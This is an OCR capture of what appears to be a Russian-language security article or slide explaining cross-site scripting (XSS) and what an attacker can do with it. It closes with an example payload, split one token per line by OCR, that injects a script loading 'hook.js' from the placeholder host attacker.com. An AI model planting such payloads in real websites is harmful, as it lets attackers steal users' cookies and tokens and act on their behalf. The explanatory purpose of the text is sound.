
XSS
Злоумышленник получает возможность внедрить
произвольный JavaScript-код на сайт - например, в
поля обратной связи, профиля или
комментирования. Браузер не отличает
встроенный скрипт от «своего», предоставляя
атакующему полный контроль: cookie, localStorage,
DOM, инициирование любых действий от лица
пользователя. Так XSS становится инструментом
для фишинга, кражи токенов, обхода CSRF-защиты,
постоянного присутствия в клиентском контуре.
JavaScript:
// Распространённый паттерн эксплуатации через подк
<
script
>
(
function
(
)
{
var
 s 
=
 document
.
createElement
(
'script'
)
;
  s
.
src 
=
'//attacker.com/hook.js'
;
  document
.
body
.
appendChild
(
s
)
;
}
)
(
)
;
<
/
script
>